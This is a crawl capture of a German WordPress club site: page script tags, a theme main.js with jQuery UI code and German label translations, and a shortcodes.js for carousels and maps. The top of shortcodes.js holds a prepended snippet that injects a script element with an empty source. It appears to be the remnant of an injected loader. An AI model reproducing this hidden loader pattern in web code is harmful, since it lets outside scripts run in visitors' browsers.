<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/themesflat/assets/3rd/jquery.flexslider-min.js?ver=1.0" id="themesflat-flexslider-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/html5shiv.js?ver=1.3.0" id="html5-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/respond.min.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/jquery.easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/jquery-waypoints.js?ver=1.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/matchMedia.js?ver=1.2" id="match-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/jquery.fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/jquery.magnific-popup.min.js?ver=1.1" id="popup-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/owl.carousel.js?ver=1.1" id="carousel-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/themes/finance/js/main.js?ver=2.0.4" id="themesflat-main-js"></script>
<script type="text/javascript" src="https://www.rbc-1894.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://www.rbc-1894.de/wp-content/themes/finance/js/main.js?ver=2.0.4
body_size: 3582
content:
/**
 * isMobile
 * flatSearch
 * responsiveMenu
 * detectViewport
 * blog_slider
 * portfolioLoadMore
 * portfolioSingle
 * blogLoadMore
 * goTop
 * removePreloader
*/

;(function($) {

   'use strict'

    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    }; 

    var headerFixed = function() { 
        if ( $('body').hasClass('header_sticky') ) {
            var top_height = $('.flat-top').height(),
            hd_height = $('#header').height(),             
            injectSpace = $('<div />', { height: hd_height }).insertAfter(header);   
            injectSpace.hide();           
            var header_style = $('.flat_header_wrap').data('header_style');                 
                switch (header_style) {
                    case 'header-style2':
                        var hd_height_2 = $('.header.header-style2').height(),
                            nav_height = $('.nav.header-style2').height(),
                            injectSpace_2 = $('<div />', { height: nav_height }).insertAfter( ".nav" ); 
                            injectSpace_2.hide(); 
                        $(window).on('load scroll', function() { 
                            if ( $(window).scrollTop() >= top_height + hd_height_2 + 20 ) {  
                                $('.nav.header-style2').addClass('header-sticky');
                                injectSpace_2.show(); 
                                                  
                            } else {   
                                $('.nav.header-style2').removeClass('header-sticky'); 
                                injectSpace_2.hide(); 
                                          
                            } 
                        })      
                        break;                        
                    case 'header-style3':
                        var hd_height_3 = $('.header.header-style3').height(),
                            nav_height = $('.nav.header-style3').height(),
                            injectSpace_3 = $('<div />', { height: nav_height }).insertAfter( ".nav" ); 
                            injectSpace_3.hide(); 
                        $(window).on('load scroll', function() {
                            if ( $(window).scrollTop() >= top_height + hd_height_3 + 16 ) {  
                                $('.nav.header-style3').addClass('header-sticky');  
                                injectSpace_3.show();                     
                            } else {    
                                $('.nav.header-style3').removeClass('header-sticky'); 
                                injectSpace_3.hide();            
                            } 
                        })      
                        break;
                    case 'header-style4':                                          
                        $(window).on('load scroll', function() {
                            if ( $(window).scrollTop() >= top_height ) {  
                                $('.header.header-style4').addClass('header-sticky'); 
                            } else {    
                                $('.header.header-style4').removeClass('header-sticky'); 
                            } 
                        })      
                        break;
                    default:
                        $(window).on('load scroll', function() { 
                            if ( $(window).scrollTop() >= top_height ) {  
                                $('.header').addClass('header-sticky'); 
                                injectSpace.show();                     
                            } else {    
                                $('.header').removeClass('header-sticky'); 
                                injectSpace.hide();           
                            }     
                        }) 
                }      
        }   
    }

    var  headerStickyLogo = function() { 
        if ( $('body').hasClass('header_sticky') ) {
            var top_height = $('.flat-top').height();
            $(window).on('load scroll', function() { 
                if ( $(window).scrollTop() >= top_height ) {
                    var logo_sticky = $('#logo').find('img').data('logo_sticky');
                    var site_retina_logo_sticky = $('#logo').find('img').data('site_retina_logo_sticky');
                    $('#logo').find('img').attr('src', logo_sticky);
                    $('#logo').find('img').attr('data-retina', site_retina_logo_sticky);                     
                } else {     
                    var logo_site = $('#logo').find('img').data('logo_site');
                    var retina_base = $('#logo').find('img').data('retina_base');   
                    $('#logo').find('img').attr('src', logo_site);   
                    $('#logo').find('img').attr('data-retina', retina_base);        
                }     
            })
        }
    }

    var flatSearch = function () {
        $(document).on('click', function(e) {   
            var clickID = e.target.id;   
            if ( ( clickID != 's' ) ) {
                $('.top-search').removeClass('show');   
                $('.show-search').removeClass('active');             
            } 
        });

        $('.show-search').on('click', function(event){
            event.stopPropagation();
        });

        $('.search-form').on('click', function(event){
            event.stopPropagation();
        });        

        $('.show-search').on('click', function (e) {           
            if( !$( this ).hasClass( "active" ) )
                $( this ).addClass( 'active' );
            else
                $( this ).removeClass( 'active' );
             e.preventDefault();

            if( !$('.top-search' ).hasClass( "show" ) )
                $( '.top-search' ).addClass( 'show' );
            else
                $( '.top-search' ).removeClass( 'show' );
        });
    }  
    
    var responsiveMenu = function() {
        var menuType = 'desktop';

        $(window).on('load resize', function() {
            var currMenuType = 'desktop';

            if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
                currMenuType = 'mobile';
            }

            if ( currMenuType !== menuType ) {
                menuType = currMenuType;

                if ( currMenuType === 'mobile' ) {
                    var $mobileMenu = $('#mainnav').attr('id', 'mainnav-mobi').hide();
                    var hasChildMenu = $('#mainnav-mobi').find('li:has(ul)');

                    $('#header').after($mobileMenu);
                    hasChildMenu.children('ul').hide();
                    hasChildMenu.children('a').after('<span class="btn-submenu"></span>');
                    $('.btn-menu').removeClass('active');
                } else {
                    var $desktopMenu = $('#mainnav-mobi').attr('id', 'mainnav').removeAttr('style');
                    $desktopMenu.find('.sub-menu').removeAttr('style');
                    $('#header').find('.nav-wrap').append($desktopMenu);
                    $('.nav.header-style2').find('.nav-wrap').append($desktopMenu);
                    $('.nav.header-style3').find('.nav-wrap').append($desktopMenu);                    
                    $('.btn-submenu').remove();
                }
            }
        });

        $('.btn-menu').on('click', function() {         
            $('#mainnav-mobi').slideToggle(300);
            $(this).toggleClass('active');
        });

        $(document).on('click', '#mainnav-mobi li .btn-submenu', function(e) {
            $(this).toggleClass('active').next('ul').slideToggle(300);
            e.stopImmediatePropagation()
        });
    }  

    var detectViewport = function() {
        $('[data-waypoint-active="yes"]').waypoint(function() {
            $(this).trigger('on-appear');
        }, { offset: '90%', triggerOnce: true });
    };   

    var blog_slider = function() { 
        if ( $().flexslider ) { 
            $('.featured-post.blog-slider').flexslider({
                animation      :  "slide",
                direction      :  "horizontal", // vertical
                pauseOnHover   :  true,
                useCSS         :  false,
                easing         :  "swing",
                animationSpeed :  500,
                slideshowSpeed :  5000,
                controlNav     :  false,
                directionNav   :  true,
                slideshow      :  true,
                prevText       :  '<i class="fa fa-angle-left"></i>',
                nextText       :  '<i class="fa fa-angle-right"></i>',
                smoothHeight   :  true
            }); // flexslider            
        }
    };     

    var portfolioLoadMore = function() {       
        var $container = $('.portfolio-container') 
        var $nav = ".navigation.portfolio.loadmore a";
        $($nav).on('click', function(e) {
            e.preventDefault();  
            $('<span/>', {
                class: 'infscr-loading',
                text: 'Loading...',
            }).appendTo($container);

            $.ajax({
                type: "GET",
                url: $(this).attr('href'),
                dataType: "html",
                success: function( out ) {
                    var result = $(out).find('.item');                        
                    var nextlink = $(out).find($nav).attr('href');
                    result.css({ opacity: 0 });                        
                    $container.append(result).imagesLoaded(function () {
                        result.css({ opacity: 1 });
                        $container.isotope('appended', result);
                    });
                    if ( nextlink != undefined && result != undefined) {
                        $($nav).attr('href', nextlink);
                        $container.find('.infscr-loading').remove();
                    } else {
                        $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
                        $($nav).remove();
                    }
                },
                error: function() {
                     $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
                        $($nav).remove();
                }
            })
        })        
    }

    var portfolioSingle = function() {
        $('.flat-portfolio-single-slider').each(function(){
            $(this).children('#flat-portfolio-carousel').flexslider({
                animation: "slide",
                controlNav: false,
                animationLoop: true,
                slideshow: true,
                itemWidth: 277,                
                itemMargin: 20,
                asNavFor: $(this).children('#flat-portfolio-flexslider'),
                prevText: '<i class="fa fa-angle-left"></i>',
                nextText: '<i class="fa fa-angle-right"></i>'
            });
            $(this).children('#flat-portfolio-flexslider').flexslider({
                animation: "slide",
                controlNav: false,
                animationLoop: true,
                slideshow: true,                
                sync: $(this).children('#flat-portfolio-carousel'),
                prevText: '<i class="fa fa-angle-left"></i>',
                nextText: '<i class="fa fa-angle-right"></i>'
            });
        });
    }; 

    var blogLoadMore = function() { 
        var $container = $('.post-wrap');
        if ( $('body').hasClass('page-template') ) {
            var $container = $('.blog-shortcode');
        }        
        $('.navigation.loadmore a').on('click', function(e) {
            e.preventDefault();          

            $('<span/>', {
                class: 'infscr-loading',
                text: 'Loading...',
            }).appendTo($container);

            $.ajax({
                type: "GET",
                url: $(this).attr('href'),
                dataType: "html",
                success: function( out ) {
                    var result = $(out).find('article');                        
                    var nextlink = $(out).find('.navigation.loadmore a').attr('href');

                    result.css({ opacity: 0 });
                    $container.append(result).imagesLoaded(function () {
                        result.css({ opacity: 1 });
                        $container.isotope('appended', result);
                    });
                    
                    if ( nextlink != undefined ) {
                        $('.navigation.loadmore a').attr('href', nextlink);
                        $container.find('.infscr-loading').remove();
                    } else {
                        $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
                        $('.navigation.loadmore a').remove();
                    }
                }
            })
        })       
    }  

    var testimonialsServices = function() {
        $('.testimonials-sidebar').each(function() {             
            if ( $().owlCarousel ) {                
                $('.testimonial03').owlCarousel({
                    loop: true,
                    margin: 0,
                    nav: false, 
                    dots: true,                   
                    autoplay: false,                        
                    responsive:{
                        0:{
                            items: 1
                        },                                              
                        480:{
                            items: 1
                        }, 
                        767:{
                            items: 1
                        },
                        991:{
                            items: 1
                        },
                        1200: {
                            items: 1
                        }
                    }
                });
            }
        });
    };  

    var goTop = function() {
        $(window).scroll(function() {
            if ( $(this).scrollTop() > 800 ) {
                $('.go-top').addClass('show');
            } else {
                $('.go-top').removeClass('show');
            }
        }); 

        $('.go-top').on('click', function() {            
            $("html, body").animate({ scrollTop: 0 }, 1000 , 'easeInOutExpo');
            return false;
        });
    };

    // Retina Logos
    var retinaLogos = function() {
        var width = $('.logo').data('width');
        var height = $('.logo').data('height');
        var retina = window.devicePixelRatio > 1 ? true : false;
        var img_retina = $('.logo .site-logo').data('retina');       
        if( retina ) {
            $('#logo').find('img').attr({src:img_retina,width:width,height:height});           
        }
    };

    var removePreloader = function() {        
        $('.preloader').css('opacity', 0);
        setTimeout(function() {
            $('.preloader').hide(); }, 1000           
        );   
    };


    // Dom Ready
    $(function() {
    responsiveMenu(); 
    if ( matchMedia( 'only screen and (min-width: 991px)' ).matches ) {
        headerFixed();
        headerStickyLogo();
    } 
    blog_slider();    
    goTop();   
    blogLoadMore();
    portfolioLoadMore();
    portfolioSingle();  
    flatSearch();  
    detectViewport(); 
    testimonialsServices(); 
    retinaLogos();
    removePreloader(); 
    });
})(jQuery);

jQuery(".rhc-widget-time").each(function() {
	var timeoutput = jQuery(this).html();
	timeoutput = timeoutput + " Uhr";
	jQuery(this).html(timeoutput);
	
});

jQuery('[data-fc_date_format="HH:mm"]').each(function() {
	var timeoutput = jQuery(this).html();
	timeoutput = timeoutput + " Uhr";
	jQuery(this).html(timeoutput);
	
});


jQuery('.fe-extrainfo-label').each(function() {
	var venuehtml = jQuery(this).html();
	venuehtml =  venuehtml.replace("Venue Details", "Treffpunkt Details");
	venuehtml =  venuehtml.replace("Event details", "Veranstaltungsdetails");
	//venuehtml =  venuehtml.replace("Start", "Start Datum");
	//venuehtml =  venuehtml.replace("End", "Enddatum");
	venuehtml =  venuehtml.replace("Venue", "Treffpunkt");
	venuehtml =  venuehtml.replace("Organizer", "Veranstalter");

	venuehtml =  venuehtml.replace("Address", "Adresse");
	venuehtml =  venuehtml.replace("Phone", "Telefon");
	venuehtml =  venuehtml.replace("City", "Ort");
	venuehtml =  venuehtml.replace("Email", "E-Mail");
	venuehtml =  venuehtml.replace("Zip Code", "PLZ");
	venuehtml =  venuehtml.replace("State", "Bundesland");
	venuehtml =  venuehtml.replace("Website", "Webseite");
	venuehtml =  venuehtml.replace("Country", "Land");
	venuehtml =  venuehtml.replace("Get directions", "Wegbeschreibung");


	jQuery(this).html(venuehtml);
	
});


jQuery('.fe-extrainfo-value').each(function() {
	var venuehtml = jQuery(this).html();

	venuehtml =  venuehtml.replace("Get directions", "Wegbeschreibung");


	jQuery(this).html(venuehtml);
	
});

window.onload = function () {
jQuery('.fc-event-list-item .fe-extrainfo-label').each(function() {
	var venuehtml = jQuery(this).html();
	venuehtml =  venuehtml.replace("Venue Details", "Treffpunkt Details");
	venuehtml =  venuehtml.replace("Event details", "Veranstaltungsdetails");
	venuehtml =  venuehtml.replace("Start", "Beginn");
		venuehtml =  venuehtml.replace("Ende", "End");

	venuehtml =  venuehtml.replace("End", "Ende");

	venuehtml =  venuehtml.replace("Venue", "Treffpunkt");
	venuehtml =  venuehtml.replace("Organizer", "Veranstalter");

	venuehtml =  venuehtml.replace("Address", "Adresse");
	venuehtml =  venuehtml.replace("Phone", "Telefon");
	venuehtml =  venuehtml.replace("City", "Ort");
	venuehtml =  venuehtml.replace("Email", "E-Mail");
	venuehtml =  venuehtml.replace("Zip Code", "PLZ");
	venuehtml =  venuehtml.replace("State", "Bundesland");
	venuehtml =  venuehtml.replace("Website", "Webseite");
	venuehtml =  venuehtml.replace("Country", "Land");
	venuehtml =  venuehtml.replace("Get directions", "Wegbeschreibung");


	jQuery(this).html(venuehtml);
	

	
});
	jQuery('.fc-event-list-item .fc-time').each(function() {
	var timeoutput = jQuery(this).html();
		timeoutput =  timeoutput.replace("Uhr", "");

	timeoutput = timeoutput + " Uhr";

	jQuery(this).html(timeoutput);	
});
jQuery('.fc-event-list-item .fc-end-time').each(function() {
	var timeoutput = jQuery(this).html();
		timeoutput =  timeoutput.replace("Uhr", "");

	timeoutput = timeoutput + " Uhr";
	jQuery(this).html(timeoutput);	
});};



jQuery(document ).ajaxComplete(function () {
jQuery('.fc-event-list-item .fe-extrainfo-label').each(function() {
	var venuehtml = jQuery(this).html();
	venuehtml =  venuehtml.replace("Venue Details", "Treffpunkt Details");
	venuehtml =  venuehtml.replace("Event details", "Veranstaltungsdetails");
	venuehtml =  venuehtml.replace("Start", "Beginn");
			venuehtml =  venuehtml.replace("Ende", "End");

	venuehtml =  venuehtml.replace("End", "Ende");

	venuehtml =  venuehtml.replace("Venue", "Treffpunkt");
	venuehtml =  venuehtml.replace("Organizer", "Veranstalter");

	venuehtml =  venuehtml.replace("Address", "Adresse");
	venuehtml =  venuehtml.replace("Phone", "Telefon");
	venuehtml =  venuehtml.replace("City", "Ort");
	venuehtml =  venuehtml.replace("Email", "E-Mail");
	venuehtml =  venuehtml.replace("Zip Code", "PLZ");
	venuehtml =  venuehtml.replace("State", "Bundesland");
	venuehtml =  venuehtml.replace("Website", "Webseite");
	venuehtml =  venuehtml.replace("Country", "Land");
	venuehtml =  venuehtml.replace("Get directions", "Wegbeschreibung");


	jQuery(this).html(venuehtml);
	

	
});
	jQuery('.fc-event-list-item .fc-time').each(function() {
	var timeoutput = jQuery(this).html();
	timeoutput =  timeoutput.replace("Uhr", "");

	timeoutput = timeoutput + " Uhr";
	jQuery(this).html(timeoutput);	
});
jQuery('.fc-event-list-item .fc-end-time').each(function() {
	var timeoutput = jQuery(this).html();
		timeoutput =  timeoutput.replace("Uhr", "");

	timeoutput = timeoutput + " Uhr";
	jQuery(this).html(timeoutput);	
});});

function changelistevent () {
jQuery('.fc-event-list-item .fe-extrainfo-label').each(function() {
	var venuehtml = jQuery(this).html();
	venuehtml =  venuehtml.replace("Venue Details", "Treffpunkt Details");
	venuehtml =  venuehtml.replace("Event details", "Veranstaltungsdetails");
	venuehtml =  venuehtml.replace("Start", "Beginn");
			venuehtml =  venuehtml.replace("Ende", "End");

	venuehtml =  venuehtml.replace("End", "Ende");

	venuehtml =  venuehtml.replace("Venue", "Treffpunkt");
	venuehtml =  venuehtml.replace("Organizer", "Veranstalter");

	venuehtml =  venuehtml.replace("Address", "Adresse");
	venuehtml =  venuehtml.replace("Phone", "Telefon");
	venuehtml =  venuehtml.replace("City", "Ort");
	venuehtml =  venuehtml.replace("Email", "E-Mail");
	venuehtml =  venuehtml.replace("Zip Code", "PLZ");
	venuehtml =  venuehtml.replace("State", "Bundesland");
	venuehtml =  venuehtml.replace("Website", "Webseite");
	venuehtml =  venuehtml.replace("Country", "Land");
	venuehtml =  venuehtml.replace("Get directions", "Wegbeschreibung");


	jQuery(this).html(venuehtml);
	

	
});
	jQuery('.fc-event-list-item .fc-time').each(function() {
	var timeoutput = jQuery(this).html();
		timeoutput =  timeoutput.replace("Uhr", "");

	timeoutput = timeoutput + " Uhr";
	jQuery(this).html(timeoutput);	
});
jQuery('.fc-event-list-item .fc-end-time').each(function() {
	var timeoutput = jQuery(this).html();
		timeoutput =  timeoutput.replace("Uhr", "");

	timeoutput = timeoutput + " Uhr";
	jQuery(this).html(timeoutput);	
});}
																					
jQuery(".fc-button" ).live("click", function () {

	setTimeout(changelistevent, 10);

	
});
	


--- FILE ---
content_type: text/javascript
request_url: https://www.rbc-1894.de/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0
body_size: 2326
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/**
* testimonialCarousel
* portfolioIsotope
* portfolioMasory
* portfolioCarousel
* blogCarousel
* blogMasory
* logoClient
* googleMap
* flatCounter
* progressBar
* rowStyling
* spacer
*/

;(function($) {

    'use strict'
    
    var testimonialCarousel = function() {   
        $('.vc_row').each(function() {            
            if ( $().owlCarousel ) {                  
                $(this).find('.testimonial-slider').owlCarousel({
                    loop: true,
                    margin: parseInt( $(this).find('.testimonial-slider').data('margin') ),
                    nav: Boolean( $(this).find('.testimonial-slider').data('hide_buttons') )? false: true, 
                    dots: Boolean( $(this).find('.testimonial-slider').data('hide_control') )? false: true,                   
                    autoplay: Boolean( $(this).find('.testimonial-slider').data('autoplay') )? true: false,                
                    responsive:{
                        0:{
                            items: 1
                        },
                        767:{
                            items: 2
                        },
                        991:{
                            items: 2
                        },
                        1200: {
                            items: parseInt( $(this).find('.testimonial-slider').data('slides_per_view') )
                        }
                    }
                });
            }
        });
    };     

    var portfolioIsotope = function() { 
        if ( $( '.portfolio-container' ).hasClass('show_filter_portfolio') ) {
            if ( $().isotope ) {           
                var $container = $('.portfolio-container');
                $container.imagesLoaded(function(){
                    $container.isotope({
                        itemSelector: '.item',
                        transitionDuration: '1s'
                    });
                });

                $('.portfolio-filter li').on('click',function() {                           
                    var selector = $(this).find("a").attr('data-filter');
                    $('.portfolio-filter li').removeClass('active');
                    $(this).addClass('active');
                    $container.isotope({ filter: selector });
                    return false;
                });            
            };
        };        
    };

    var portfolioMasory = function() {         
        if ( $().isotope ) {           
            var $container = $('.portfolio-container.masonry');
            $container.imagesLoaded(function(){
                $container.masonry({
                    itemSelector: '.item',
                    transitionDuration: '0.5s',                    
                    layoutMode: 'masonry',                 
                    masonry: { columnWidth: $container.width() / 12 }
                }); // isotope
             });

            $(window).resize(function() {
                $container.masonry({
                   masonry: { columnWidth: $container.width() / 12 }
                });
            }); // relayout        
            
        };
    };   

    var portfolioCarousel = function() {
        if ( $( ".flat-portfolio" ).hasClass( "yes" ) ) {            
            if ( $().owlCarousel ) { 
                $('.flat-portfolio.yes').find('.portfolio-container').owlCarousel({
                    loop: true,
                    margin: 0,
                    nav: true,
                    dots: true,                   
                    autoplay: false,                
                    responsive:{
                        0:{
                            items: 1
                        },
                        480: {
                            items: 2
                        },
                        767:{
                            items: 2
                        },
                        991:{
                            items: 2
                        },
                        1200: {
                            items: 3
                        }
                    }
                });
            }
        }
    };    

    var blogCarousel = function() {
        if ( $( ".blog-shortcode" ).hasClass( "has-carousel" ) ) {            
            if ( $().owlCarousel ) {                
                $('.blog-shortcode.has-carousel').owlCarousel({
                    loop: true,
                    margin: 0,
                    nav: true,
                    dots: false,                   
                    autoplay: false,                
                    responsive:{
                        0:{
                            items: 1
                        },
                        767:{
                            items: 1
                        },
                        991:{
                            items: 1
                        },
                        1200: {
                            items: 3
                        }
                    }
                });
            }
        }
    };  

    var blogMasory = function() {         
        if ( $().isotope ) {           
            var $container = $('.blog-shortcode.blog-masonry');
            $container.imagesLoaded(function(){
                $container.masonry({
                    itemSelector: '.entry',
                    transitionDuration: '0.5s',                    
                    layoutMode: 'masonry',                 
                    masonry: { columnWidth: $container.width() / 12 }
                }); // isotope
             });

            $(window).resize(function() {
                $container.masonry({
                   masonry: { columnWidth: $container.width() / 12 }
                });
            }); // relayout        
            
        };
    };

    var logoClient = function() {
        $('.wrap-client-slide').each(function() {             
            if ( $().owlCarousel ) {                
                $('.client-slide ').owlCarousel({
                    loop: true,
                    margin: parseInt( $(this).find('.client-slide ').data('margin') ),
                    nav: Boolean( $(this).find('.client-slide ').data('hide_buttons') )? false: true, 
                    dots: Boolean( $(this).find('.client-slide ').data('hide_control') )? false: true,                   
                    autoplay: Boolean( $(this).find('.client-slide ').data('autoplay') )? true: false,                        
                    responsive:{
                        0:{
                            items: 2
                        },                                              
                        480:{
                            items: 3
                        }, 
                        767:{
                            items: 4
                        },
                        991:{
                            items: 5
                        },
                        1200: {
                            items: parseInt( $(this).find('.client-slide').data('slides_per_view') )
                        }
                    }
                });
            }
        });
    };  

    var googleMap = function() {            
        if ( $().gmap3 ) {  
            $("#map").gmap3({
                map:{
                    options:{
                        zoom: 14,
                        mapTypeId: 'themesflat_style',
                        mapTypeControlOptions: {
                            mapTypeIds: ['themesflat_style', google.maps.MapTypeId.SATELLITE, google.maps.MapTypeId.HYBRID]
                        },
                        scrollwheel: false
                    }
                },
                getlatlng:{
                    address:  $('.flat-maps').data('address'),
                    callback: function(results) {
                        if ( !results ) return;
                        $(this).gmap3('get').setCenter(new google.maps.LatLng(results[0].geometry.location.lat(), results[0].geometry.location.lng()));
                        $(this).gmap3({
                            marker:{
                                latLng:results[0].geometry.location,
                                options:{
                                    icon: $('.flat-maps').data('images')
                                }
                            }
                        });
                    }
                },
                styledmaptype:{
                    id: "themesflat_style",
                    options:{
                        name: "Themesflat Map"
                    },
                    styles:[
                        {
                            "featureType": "administrative",
                            "elementType": "labels.text.fill",
                            "stylers": [
                                {
                                    "color": "#444444"
                                }
                            ]
                        },
                        {
                            "featureType": "landscape",
                            "elementType": "all",
                            "stylers": [
                                {
                                    "color": "#f2f2f2"
                                }
                            ]
                        },
                        {
                            "featureType": "poi",
                            "elementType": "all",
                            "stylers": [
                                {
                                    "visibility": "off"
                                }
                            ]
                        },
                        {
                            "featureType": "road",
                            "elementType": "all",
                            "stylers": [
                                {
                                    "saturation": -100
                                },
                                {
                                    "lightness": 45
                                }
                            ]
                        },
                        {
                            "featureType": "road.highway",
                            "elementType": "all",
                            "stylers": [
                                {
                                    "visibility": "simplified"
                                }
                            ]
                        },
                        {
                            "featureType": "road.arterial",
                            "elementType": "labels.icon",
                            "stylers": [
                                {
                                    "visibility": "off"
                                }
                            ]
                        },
                        {
                            "featureType": "transit",
                            "elementType": "all",
                            "stylers": [
                                {
                                    "visibility": "off"
                                }
                            ]
                        },
                        {
                            "featureType": "water",
                            "elementType": "all",
                            "stylers": [
                                {
                                    "color": "#46bcec"
                                },
                                {
                                    "visibility": "on"
                                }
                            ]
                        }
                    ]
                },  
            });
        }
        $('#map').css( 'height', $('.flat-maps').data('height') );
    };
    
    var flatCounter = function() {
        $('.counter').on('on-appear', function() { 
            $(this).find('.numb-count').each(function() { 
                var to = parseInt( ($(this).attr('data-to')),10 ), speed = parseInt( ($(this).attr('data-speed')),10 );
                if ( $().countTo ) {
                    $(this).countTo({
                        to: to,
                        speed: speed
                    });
                }
            });
       });
    };
   
    var progressBar = function() {        
        $('.progress-bar').on('on-appear', function() {
            $(this).each(function() {
                var percent = $(this).data('percent');                
                $(this).find('.progress-animate').animate({
                    "width": percent + '%'
                }, $(this).find('.progress-animate').data('duration') );

                $(this).parent('.flat-progress').find('.perc').addClass('show').animate({
                    "width": percent + '%'
                }, $(this).find('.progress-animate').data('duration') );
            });
        });
    };

    var rowStyling = function() {
        $(".vc_row").each(function( idx, el ) {
            if ($(this).hasClass('flat-overlay')) {
                var class_mask ='<div class="overlay"></div>';
                $(this).append(class_mask);
            }          

        });       
    };

    var spacer = function() {
        $(".flat-spacer").each(function() {

            var spacer_size = $(this).data( 'desktop' );
            if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
                spacer_size = $(this).data( 'mobile' )
            }

            if ( matchMedia( 'only screen and (max-width: 479px)' ).matches ) {
                spacer_size = $(this).data( 'smobile' )
            }
            
            $(this).css( "height", spacer_size );
        });       
    };       
        
    // Dom Ready
    $(function() {        
        testimonialCarousel();        
        portfolioIsotope();
        portfolioMasory();       
        portfolioCarousel();
        blogCarousel();             
        flatCounter();
        blogMasory();
        logoClient();
        googleMap();
        progressBar();
        rowStyling();   
        spacer();            
    });

})(jQuery);